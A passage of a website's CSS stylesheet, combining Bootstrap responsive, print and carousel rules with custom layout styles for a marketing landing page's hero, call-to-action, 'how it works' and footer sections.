  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
@media (max-width: 767px) {
  .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .navbar-nav .open .dropdown-menu > li > a,
  .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 5px 25px;
  }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px;
  }
  .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-nav .open .dropdown-menu > li > a:focus {
    background-image: none;
  }
  .navbar-form .form-group {
    margin-bottom: 5px;
  }
  .navbar-form .form-group:last-child {
    margin-bottom: 0;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #080808;
  }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
  .visible-xs-block {
    display: block !important;
  }
  .visible-xs-inline {
    display: inline !important;
  }
  .visible-xs-inline-block {
    display: inline-block !important;
  }
  .hidden-xs {
    display: none !important;
  }
  .ppc_a .money,
  .ppc_a2 .money {
    background-image: none;
  }
  .ppc_a .goodbye .checkmark_wrapper .left,
  .ppc_a2 .goodbye .checkmark_wrapper .left,
  .ppc_a .goodbye .checkmark_wrapper .right,
  .ppc_a2 .goodbye .checkmark_wrapper .right {
    width: 100%;
    float: none;
  }
  .ppc_b .dont_wait_b2.dont_wait .bottom .col-md-6 iframe {
    margin-top: 20px;
  }
  html {
    font-size: 15px;
  }
  .logo img {
    width: 320px;
    margin-top: -3px;
  }
  .call-cta .big {
    font-size: 24px;
  }
  .call-cta .small {
    font-size: 12px;
  }
  #navigation #menu-tog {
    margin-top: 0px;
    display: block;
  }
  #navigation ul {
    position: absolute;
    width: 96.1%;
    display: none;
  }
  #navigation li {
    float: none;
    background-color: #0C294A;
  }
  .sections,
  .jointoday,
  .about_stats,
  .video_sections,
  .securitylogo,
  .billboard {
    padding: 2em 0em;
  }
  .jointoday h1,
  .jointoday .idcard .name {
    font-size: 26px;
  }
  .jointoday .card_dr_combo {
    float: none;
  }
  .jointoday {
    text-align: center;
  }
  .sections-title {
    padding-bottom: 1em;
  }
  .billboard {
    height: 370px;
  }
  #navigation > .container .card_access {
    font-size: 15px;
    padding: 1.07em;
  }
  .hero {
    font-size: 2em;
  }
  .hero_sub {
    font-size: 1em;
  }
  .items li,
  .main_content .content .itemsfourcol li,
  .main_content_lsidebar .content .itemsfourcol li,
  .home-blog .content .itemsfourcol li {
    max-width: 49%;
  }
  .threeblock .block,
  .small_container .block .stats li {
    padding-bottom: 1em;
  }
  .fourblock .block {
    padding-bottom: 1em;
  }
  .main_content .content .itemsfourcol li,
  .main_content_lsidebar .content .itemsfourcol li,
  .home-blog .content .itemsfourcol li {
    max-width: 49.5%;
  }
  .main_content .content .itemsfourcol li:nth-child(3n+4),
  .main_content_lsidebar .content .itemsfourcol li:nth-child(3n+4),
  .home-blog .content .itemsfourcol li:nth-child(3n+4) {
    clear: inherit;
  }
  .blog-post-listing .blog-post img,
  .home-blog-listing .blog-post img {
    max-width: 100px;
    margin-top: 0;
  }
  .home-blog-listing .blog-post img {
    margin-top: 0;
  }
  .blogarticle .author .blog_pro .avtar {
    width: 50px;
    height: 50px;
    margin-right: 10px;
  }
  .relatedposts .postholder .post {
    padding-top: 10px;
  }
  #footer #questions {
    margin-top: 220px;
    width: 90%;
    margin-left: 5%;
  }
  #footer .footer_bottom {
    text-align: center;
  }
  #footer .footer_bottom .copyright {
    padding-top: 0.6em;
  }
  #footer .footer_bottom .copyright p,
  #footer .footer_bottom .copyright em,
  #footer .footer_bottom .copyright .hero_sub,
  #footer .footer_bottom .copyright .defaultlist li,
  #footer .footer_bottom .copyright .faqs_list .block .answers,
  #footer .footer_bottom .copyright .faqs_list .block .likedislike,
  #footer .footer_bottom .copyright #footer .footer_top p,
  #footer .footer_bottom .copyright #footer .footer_top em,
  #footer .footer_bottom .copyright #footer .footer_top .hero_sub,
  #footer .footer_bottom .copyright #footer .footer_top .defaultlist li,
  #footer .footer_bottom .copyright .easystep li,
  #footer .footer_bottom .copyright .items li,
  #footer .footer_bottom .copyright .fourblock .block ul li,
  #footer .footer_bottom .copyright .innerfull ul li,
  #footer .footer_bottom .copyright .main_content .content ul li,
  #footer .footer_bottom .copyright #footer .footer_top .faqs_list .block .answers,
  #footer .footer_bottom .copyright #footer .footer_top .faqs_list .block .likedislike,
  #footer .footer_bottom .copyright #footer .footer_top .easystep li,
  #footer .footer_bottom .copyright #footer .footer_top .items li,
  #footer .footer_bottom .copyright #footer .footer_top .fourblock .block ul li,
  #footer .footer_bottom .copyright #footer .footer_top .innerfull ul li,
  #footer .footer_bottom .copyright #footer .footer_top .main_content .content ul li,
  #footer .footer_bottom .copyright .main_content .content .itemsfourcol li,
  #footer .footer_bottom .copyright .main_content_lsidebar .content ul li,
  #footer .footer_bottom .copyright .home-blog .content ul li,
  #footer .footer_bottom .copyright #footer .footer_top .main_content .content .itemsfourcol li,
  #footer .footer_bottom .copyright #footer .footer_top .main_content_lsidebar .content ul li,
  #footer .footer_bottom .copyright .main_content_lsidebar .content .itemsfourcol li,
  #footer .footer_bottom .copyright #footer .footer_top .home-blog .content ul li,
  #footer .footer_bottom .copyright .home-blog .content .itemsfourcol li,
  #footer .footer_bottom .copyright #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
  #footer .footer_bottom .copyright #footer .footer_top .home-blog .content .itemsfourcol li {
    display: block;
  }
  #footer .footer_bottom .copyright .logos {
    float: none;
    padding-top: 0.6em;
  }
  #footer .footer_bottom .copyright .logos img {
    margin-left: 0.6em;
  }
  #footer .footer_have_questions {
    margin-top: -200px;
  }
  #footer {
    padding-top: 1.6em;
    padding-bottom: 1.4em;
  }
  body {
    width: 100%;
  }
  .dropdown_holde {
    margin-top: 0;
  }
  .dropdown {
    max-width: 280px;
  }
  .ppc_a .money,
  .ppc_a2 .money {
    background-image: none;
  }
  .ppc_a .goodbye .checkmark_wrapper .left,
  .ppc_a2 .goodbye .checkmark_wrapper .left,
  .ppc_a .goodbye .checkmark_wrapper .right,
  .ppc_a2 .goodbye .checkmark_wrapper .right {
    width: 100%;
    float: none;
  }
}
@media only screen and (max-width: 767px) {
  .main-menu .navbar-header {
    position: relative;
    float: none;
    display: block;
    top: -7px;
    right: 15px;
    width: auto;
    z-index: 0;
  }
  .main-menu .navbar-header:before,
  .main-menu .navbar-header:after {
    display: table;
    content: " ";
  }
  .ppc-header .main-menu {
    float: none;
    width: 100%;
    padding: 0px;
    margin-bottom: -12px;
  }
  .ppc-header .header-lower .social-outer {
    position: absolute;
    left: 0px;
    top: 5px;
    color: #ffffff;
    font-weight: bold;
  }
}
@media (max-width: 750px) {
  #menu-tog {
    display: block;
  }
}
@media (max-width: 600px) {
  .ppc_a .hero .row {
    padding-bottom: 70px;
  }
  .logo {
    float: none;
    margin-top: 5px;
  }
  .call-cta {
    text-align: center;
    margin-top: 10px;
  }
  #top_links {
    display: none;
  }
  #content {
    padding-top: 200px;
  }
  .hero {
    width: 100%;
  }
  #footer .footer_top .footer_left .navrow .navblock {
    width: 100%;
    padding-bottom: 1.5em;
  }
  #footer .footer_top .footer_left .navrow {
    padding-bottom: 0.5em;
  }
  .ppc_a .goodbye.v1 .checkmark_wrapper,
  .ppc_a2 .goodbye.v1 .checkmark_wrapper {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    max-height: 100%;
    width: 100%;
  }
  .ppc_a .goodbye.v1 .checkmark_wrapper .checkmarks:nth-child(n+7),
  .ppc_a2 .goodbye.v1 .checkmark_wrapper .checkmarks:nth-child(n+7) {
    padding-left: 0;
    width: 45%;
  }
  .ppc_a .goodbye.v1 .checkmarks,
  .ppc_a2 .goodbye.v1 .checkmarks {
    float: left;
    width: 45%;
  }
}
@media only screen and (max-width: 600px) {
  .logo.signpage {
    float: none;
    display: block;
  }
  .navsign {
    float: none;
    margin-bottom: 20px;
    text-align: center;
  }
  .is-sticky .navsign {
    float: none;
  }
}
@media (max-width: 540px) {
  #control .callout-thirds {
    border-right: 0;
    padding-left: 0px;
    border-bottom: 1px solid #fff;
    text-align: center;
  }
  #control .callout-thirds:last-child {
    border-bottom: 0px;
  }
  #control span.icons {
    display: block !important;
  }
  #control .responsive-ppc-wrapper h1,
  #control .responsive-ppc-wrapper .idcard .name {
    margin-top: 0;
  }
  #control .mobile-background {
    background: none;
    padding-left: 0;
  }
  .callout-thirds {
    border-right: 0;
    padding-left: 0px;
    border-bottom: 1px solid #fff;
    text-align: center;
  }
  .callout-thirds:last-child {
    border-bottom: 0px;
  }
  span.icons {
    display: block !important;
  }
  .responsive-ppc-wrapper h1,
  .responsive-ppc-wrapper .idcard .name {
    margin-top: 0;
  }
  .mobile-background {
    background: none;
    padding-left: 0;
  }
}
@media (max-width: 500px) {
  #navigation ul {
    width: 93%;
  }
  .main_content .blog-dropdown,
  .main_content_lsidebar .blog-dropdown,
  .home-blog .blog-dropdown {
    margin-top: -10px;
  }
  #footer .footer_top .footer_left .gold_badge img {
    margin-top: 0em;
  }
  .dropdown_holde {
    margin-top: -30px;
  }
  .dropbtn {
    width: 30%;
    min-width: 132px;
  }
  .conditions-mobile-menu li a {
    font-size: 13px;
  }
  .dropdown {
    width: 30%;
    min-width: 132px;
  }
}
@media (max-width: 480px) {
  .ppc_last div.progtrckr-table div {
    font-size: 15px;
  }
  .ppc_last div.progtrckr-table div.progtrckr-todo {
    font-size: 12px;
    line-height: 0.5;
  }
  .social-links a {
    display: block;
    font-size: 26px;
    line-height: 32px;
    font-weight: bold;
  }
  .header-top .logo {
    margin: 0;
  }
  .ppc_last .padd-bott-40,
  .ppc_last .padd-top-40 {
    padding: 0;
  }
  .footer-distributed .footer-left,
  .footer-distributed .footer-right {
    float: none;
    text-align: center;
  }
  .hero_sub_p {
    width: 100%;
    font-size: 14px !important;
    text-align: left;
  }
  #landing_pages_header .call-cta {
    display: none;
  }
  .new_copy_header .call-cta {
    display: none;
  }
  .billboard_landing {
    padding-top: 30px;
  }
  .right_half {
    margin-top: 0;
  }
  .right_half3 {
    margin-top: 0;
  }
  .landing_container {
    margin-top: 0;
  }
  .landing_container .long_block,
  .landing_container .short_block {
    width: 100% !important;
  }
  #hero_billboard {
    background: rgba(82, 183, 225, 0.3);
  }
  #home_billboard {
    background: white;
  }
  #landing_pages_header .call-cta {
    float: none !important;
    text-align: center;
  }
  .talk_today h1 a,
  .talk_today .idcard .name a {
    color: #14284B;
    font-size: 42px;
  }
  .landing_container .landing_card {
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    top: -160px;
  }
  .landing_container .member_benefits p,
  .landing_container .member_benefits em,
  .landing_container .member_benefits .hero_sub,
  .landing_container .member_benefits .defaultlist li,
  .landing_container .member_benefits .faqs_list .block .answers,
  .landing_container .member_benefits .faqs_list .block .likedislike,
  .landing_container .member_benefits #footer .footer_top p,
  .landing_container .member_benefits #footer .footer_top em,
  .landing_container .member_benefits #footer .footer_top .hero_sub,
  .landing_container .member_benefits #footer .footer_top .defaultlist li,
  .landing_container .member_benefits .easystep li,
  .landing_container .member_benefits .items li,
  .landing_container .member_benefits .fourblock .block ul li,
  .landing_container .member_benefits .innerfull ul li,
  .landing_container .member_benefits .main_content .content ul li,
  .landing_container .member_benefits #footer .footer_top .faqs_list .block .answers,
  .landing_container .member_benefits #footer .footer_top .faqs_list .block .likedislike,
  .landing_container .member_benefits #footer .footer_top .easystep li,
  .landing_container .member_benefits #footer .footer_top .items li,
  .landing_container .member_benefits #footer .footer_top .fourblock .block ul li,
  .landing_container .member_benefits #footer .footer_top .innerfull ul li,
  .landing_container .member_benefits #footer .footer_top .main_content .content ul li,
  .landing_container .member_benefits .main_content .content .itemsfourcol li,
  .landing_container .member_benefits .main_content_lsidebar .content ul li,
  .landing_container .member_benefits .home-blog .content ul li,
  .landing_container .member_benefits #footer .footer_top .main_content .content .itemsfourcol li,
  .landing_container .member_benefits #footer .footer_top .main_content_lsidebar .content ul li,
  .landing_container .member_benefits .main_content_lsidebar .content .itemsfourcol li,
  .landing_container .member_benefits #footer .footer_top .home-blog .content ul li,
  .landing_container .member_benefits .home-blog .content .itemsfourcol li,
  .landing_container .member_benefits #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
  .landing_container .member_benefits #footer .footer_top .home-blog .content .itemsfourcol li {
    padding-left: 95px !important;
    width: 100%;
    margin-left: 0 !important;
  }
  .landing_container img:nth-child(2) {
    display: none;
  }
  .landing_container .blue-heading {
    font-size: 35px;
    text-align: center;
    margin-top: 15px;
  }
  .call-cta-mobile {
    display: block;
    text-align: center;
  }
  .call-cta-mobile .big a {
    font-size: 30px;
  }
}
@media (max-width: 479px) {
  .main_content .content .itemsfourcol li,
  .main_content_lsidebar .content .itemsfourcol li,
  .home-blog .content .itemsfourcol li {
    max-width: 100%;
  }
  .blog-post-listing .blog-post img,
  .home-blog-listing .blog-post img {
    max-width: 100%;
    margin-right: 0;
    margin-bottom: 1em;
  }
  .blog-post-listing .blog-post .blog-cont,
  .home-blog-listing .blog-post .blog-cont {
    float: left;
  }
  .home-blog-listing .blog-post img {
    max-width: 100%;
    margin-right: 0;
    margin-bottom: 1em;
  }
  .relatedposts .postholder .post img {
    max-width: 100%;
    margin-right: 0;
    margin-bottom: 1em;
  }
  .relatedposts .postholder .post .blog-cont {
    float: left;
  }
}
@media only screen and (max-width: 479px) {
  body {
    width: 100%;
  }
}
@media (max-width: 432px) {
  #footer .footer_top .footer_company_list {
    margin-top: 40px;
  }
}
@media (max-width: 400px) {
  #navigation > .container .card_access {
    font-size: 13px;
    padding: 1.31em;
  }
}
@media (max-width: 360px) {
  #navigation > .container .card_access {
    display: none;
  }
}
@media (max-width: 320px) {
  .ppc_last div.progtrckr-table div.progtrckr-done:after {
    bottom: -1.2em;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
  .visible-sm-block {
    display: block !important;
  }
  .visible-sm-inline {
    display: inline !important;
  }
  .visible-sm-inline-block {
    display: inline-block !important;
  }
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
  .visible-md-block {
    display: block !important;
  }
  .visible-md-inline {
    display: inline !important;
  }
  .visible-md-inline-block {
    display: inline-block !important;
  }
  .hidden-md {
    display: none !important;
  }
}
@media only screen and (min-width: 452px) and (max-width: 767px) {
  body {
    width: 100%;
  }
}
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3,
  p.small,
  em,
  label,
  .sections-title h2,
  .sections-title h3,
  .hero_sub,
  .defaultlist li,
  .faqs_list .block .questions,
  .faqs_list .block .answers,
  .faqs_list .block .likedislike,
  #footer .footer_top p,
  .microsite section.blue-bar .left,
  em.small,
  #footer .footer_top em,
  .sections-title label,
  .hero_sub.small,
  #footer .footer_top .hero_sub,
  .defaultlist li.small,
  #footer .footer_top .defaultlist li,
  .easystep li,
  .items li,
  .towblock .note,
  .fourblock .block ul li,
  .innerfull ul li,
  .main_content .content ul li,
  .sections-title .faqs_list .block .questions,
  .faqs_list .block .answers.small,
  #footer .footer_top .faqs_list .block .answers,
  .faqs_list .block .likedislike.small,
  #footer .footer_top .faqs_list .block .likedislike,
  #footer .footer_top p.small,
  #footer .footer_bottom p,
  #footer .footer_top em.small,
  #footer .footer_bottom em,
  .contact-form .note,
  #footer .footer_top .hero_sub.small,
  #footer .footer_bottom .hero_sub,
  #footer .footer_top .defaultlist li.small,
  #footer .footer_bottom .defaultlist li,
  .easystep li.small,
  #footer .footer_top .easystep li,
  .items li.small,
  #footer .footer_top .items li,
  .fourblock .block ul li.small,
  #footer .footer_top .fourblock .block ul li,
  .innerfull ul li.small,
  #footer .footer_top .innerfull ul li,
  .main_content .content ul li.small,
  #footer .footer_top .main_content .content ul li,
  .main_content .content .itemsfourcol li,
  .main_content_lsidebar .content ul li,
  .home-blog .content ul li,
  #footer .footer_top .faqs_list .block .answers.small,
  #footer .footer_bottom .faqs_list .block .answers,
  #footer .footer_top .faqs_list .block .likedislike.small,
  #footer .footer_bottom .faqs_list .block .likedislike,
  #footer .footer_bottom #footer .footer_top p,
  #footer .footer_bottom #footer .footer_top em,
  #footer .footer_bottom #footer .footer_top .hero_sub,
  #footer .footer_bottom #footer .footer_top .defaultlist li,
  #footer .footer_top .easystep li.small,
  #footer .footer_bottom .easystep li,
  #footer .footer_top .items li.small,
  #footer .footer_bottom .items li,
  #footer .footer_top .fourblock .block ul li.small,
  #footer .footer_bottom .fourblock .block ul li,
  #footer .footer_top .innerfull ul li.small,
  #footer .footer_bottom .innerfull ul li,
  #footer .footer_top .main_content .content ul li.small,
  #footer .footer_bottom .main_content .content ul li,
  .main_content .content .itemsfourcol li.small,
  #footer .footer_top .main_content .content .itemsfourcol li,
  .main_content_lsidebar .content ul li.small,
  #footer .footer_top .main_content_lsidebar .content ul li,
  .main_content_lsidebar .content .itemsfourcol li,
  .home-blog .content ul li.small,
  #footer .footer_top .home-blog .content ul li,
  .home-blog .content .itemsfourcol li,
  #footer .footer_bottom #footer .footer_top .faqs_list .block .answers,
  #footer .footer_bottom #footer .footer_top .faqs_list .block .likedislike,
  #footer .footer_bottom #footer .footer_top .easystep li,
  #footer .footer_bottom #footer .footer_top .items li,
  #footer .footer_bottom #footer .footer_top .fourblock .block ul li,
  #footer .footer_bottom #footer .footer_top .innerfull ul li,
  #footer .footer_bottom #footer .footer_top .main_content .content ul li,
  #footer .footer_top .main_content .content .itemsfourcol li.small,
  #footer .footer_bottom .main_content .content .itemsfourcol li,
  #footer .footer_top .main_content_lsidebar .content ul li.small,
  #footer .footer_bottom .main_content_lsidebar .content ul li,
  .main_content_lsidebar .content .itemsfourcol li.small,
  #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
  #footer .footer_top .home-blog .content ul li.small,
  #footer .footer_bottom .home-blog .content ul li,
  .home-blog .content .itemsfourcol li.small,
  #footer .footer_top .home-blog .content .itemsfourcol li,
  #footer .footer_bottom #footer .footer_top .main_content .content .itemsfourcol li,
  #footer .footer_bottom #footer .footer_top .main_content_lsidebar .content ul li,
  #footer .footer_top .main_content_lsidebar .content .itemsfourcol li.small,
  #footer .footer_bottom .main_content_lsidebar .content .itemsfourcol li,
  #footer .footer_bottom #footer .footer_top .home-blog .content ul li,
  #footer .footer_top .home-blog .content .itemsfourcol li.small,
  #footer .footer_bottom .home-blog .content .itemsfourcol li,
  #footer .footer_bottom #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
  #footer .footer_bottom #footer .footer_top .home-blog .content .itemsfourcol li {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3,
  label,
  .sections-title h2,
  .sections-title h3,
  .faqs_list .block .questions,
  .microsite section.blue-bar .left,
  .sections-title label,
  .sections-title .faqs_list .block .questions {
    page-break-after: avoid;
  }
  select {
    background: #fff !important;
  }
  .navbar {
    display: none;
  }
  .btn > .caret,
  .dropup > .btn > .caret,
  .btn-base > .caret,
  .dropup > .btn-base > .caret,
  .btn-lg > .caret,
  .dropup > .btn-lg > .caret,
  .btn-md > .caret,
  .dropup > .btn-md > .caret,
  .btn-xs > .caret,
  .dropup > .btn-xs > .caret,
  .btn-group-xs > .btn > .caret,
  .dropup > .btn-group-xs > .btn > .caret,
  .btn-group-lg > .btn > .caret,
  .dropup > .btn-group-lg > .btn > .caret,
  .btn-trans > .caret,
  .dropup > .btn-trans > .caret,
  .btn-sm > .caret,
  .dropup > .btn-sm > .caret,
  .facebook > .caret,
  .dropup > .facebook > .caret,
  .microsoft > .caret,
  .dropup > .microsoft > .caret,
  .google > .caret,
  .dropup > .google > .caret,
  .twitter > .caret,
  .dropup > .twitter > .caret,
  .btn-grey > .caret,
  .dropup > .btn-grey > .caret,
  .btn-group-sm > .btn > .caret,
  .dropup > .btn-group-sm > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
  .visible-print-block {
    display: block !important;
  }
  .visible-print-inline {
    display: inline !important;
  }
  .visible-print-inline-block {
    display: inline-block !important;
  }
  .hidden-print {
    display: none !important;
  }
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"],
  input[type="time"],
  input[type="datetime-local"],
  input[type="month"] {
    line-height: 34px;
  }
  input[type="date"].input-sm,
  input[type="time"].input-sm,
  input[type="datetime-local"].input-sm,
  input[type="month"].input-sm {
    line-height: 30px;
  }
  input[type="date"].input-lg,
  input[type="time"].input-lg,
  input[type="datetime-local"].input-lg,
  input[type="month"].input-lg {
    line-height: 46px;
  }
}
@media (max-device-width: 480px) and (orientation: landscape) {
  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 200px;
  }
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    transition: -webkit-transform 0.6s ease-in-out;
    -o-transition: transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000;
    perspective: 1000;
  }
  .carousel-inner > .item.next,
  .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.prev,
  .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.next.left,
  .carousel-inner > .item.prev.right,
  .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
.wrapper {
  width: 100%;
  position: relative;
  min-height: 100vh;
  overflow: hidden;
}
.intro-section .intro-list,
.how-it-works-list,
.cta-section .cta-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.bg-gray {
  background-color: #F4F4F4;
}
.section-heading {
  margin-bottom: 40px;
}
.section-heading h2,
.section-heading .h2 {
  color: #00AFD6;
  font-weight: 700;
  font-size: 42px;
  margin-bottom: 16px;
}
.section-heading h3,
.section-heading .h3 {
  font-weight: 700;
  font-size: 24px;
  color: #576366;
  margin-bottom: 13px;
}
.intro-section {
  background-position: 0 50%;
  background-size: cover;
  background-repeat: no-repeat;
  color: #000;
  font-size: 17px;
  line-height: 28px;
  padding: 33px 0;
}
.intro-section h1,
#navigation > .container .card_access .intro-section .h1 {
  font-size: 37px;
  line-height: 1.2;
  font-weight: 900;
  color: #00AFD6;
  margin: 0 0 18px;
}
.intro-section .intro-subtitle {
  font-weight: 900;
  font-size: 25px;
  line-height: 1.16;
  margin: 0 0 15px;
}
.intro-section .intro-list {
  margin: 0 0 33px;
}
.intro-section .intro-list li {
  position: relative;
}
.intro-section .intro-list li:before {
  width: 4px;
  height: 4px;
  content: '';
  display: inline-block;
  vertical-align: top;
  background: currentColor;
  border-radius: 50%;
  margin: 12px 4px 0 2px;
}
.intro-section .intro-inner {
  padding: 0 14px;
}
.intro-section .btn-wrap {
  padding: 0 4px;
}
.button {
  -webkit-transition: background 0.35s cubic-bezier(0.3, 0.86, 0.36, 0.95);
  -o-transition: background 0.35s cubic-bezier(0.3, 0.86, 0.36, 0.95);
  transition: background 0.35s cubic-bezier(0.3, 0.86, 0.36, 0.95);
  display: inline-block;
  vertical-align: top;
  position: relative;
  border-radius: 8px;
  font-weight: 700;
  font-size: 17px;
  color: black;
  border: 1px solid #c7d500;
  background-color: #d1de13;
  padding: 13px 20px 12px;
  margin: 0;
  min-width: 255px;
  text-align: center;
  line-height: 1;
}
.button:hover {
  background-color: #c7d500;
  box-shadow: 0 0 5px 0 rgba(209, 222, 19, 0.5);
}
.how-it-works-section {
  line-height: 1.17;
  padding: 40px 0;
  color: #576366;
}
.how-it-works-section h2,
.how-it-works-section .h2 {
  color: #00AFD6;
  font-weight: 700;
  font-size: 42px;
  margin-bottom: 16px;
}
.how-it-works-section h2 span,
.how-it-works-section .h2 span {
  font-weight: inherit;
}
.how-it-works-section h3,
.how-it-works-section .h3 {
  font-weight: 700;
  font-size: 24px;
  color: #576366;
  margin-bottom: 13px;
}
.how-it-works-section .section-heading {
  margin-bottom: 60px;
}
.how-it-works-list {
  counter-reset: step-counter;
}
.how-it-works-step {
  counter-increment: step-counter;
  padding: 40px 0 73px;
}
.how-it-works-step:nth-of-type(2n + 1) [class*="col-"]:first-child {
  float: right !important;
}
.how-it-works-step .step-title {
  margin-bottom: 22px;
}
.how-it-works-step .step-title:before {
  content: counter(step-counter) ". ";
}
.how-it-works-step .image-holder {
  padding: 8px 17px 32px;
}
.how-it-works-step .text-holder {
  font-size: 15px;
}
.how-it-works-step .btn-wrap {
  padding: 10px 0;
}
.how-it-works-step small {
  display: block;
  font-size: 12px;
  max-width: 375px;
}
.how-it-works-step p {
  line-height: 1.2;
  margin-bottom: 31px;
}
.cta-section {
  color: #000;
  font-size: 15px;
  line-height: 1.2;
  padding: 52px 0;
}
.cta-section .cta-list {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
  text-align: left;
}
.cta-section .cta-list li {
  position: relative;
  margin: 0 0 9px 0;
}
.cta-section .cta-list li:before {
  width: 4px;
  height: 4px;
  content: '';
  display: inline-block;
  vertical-align: top;
  background: currentColor;
  border-radius: 50%;
  margin: 6px 8px 0 0;
}
.cta-section .img-holder {
  margin: 0 auto 15px;
  max-width: 294px;
  text-align: center;
}
.cta-section .img-text {
  font-size: 12px;
  line-height: 1.1 !important;
  max-width: 294px;
  margin: 0 auto 50px;
}
.cta-section .btn-wrap {
  padding: 68px 0 0;
}
.cta-section h3 {
  font-size: 20px;
  line-height: 1.15;
  display: block;
  margin: 0 0 17px;
}
.cta-section .cta-subtitle {
  font-weight: 400;
  letter-spacing: -0.6px;
  letter-spacing: 0.2px;
  display: block;
  margin: 0 0 20px;
}
.cta-section p {
  line-height: 1.2;
}
.info-section {
  padding: 121px 0 98px;
}
.info-section .section-heading {
  max-width: 710px;
  margin: 0 auto 40px;
}
.info-section .btn-wrap {
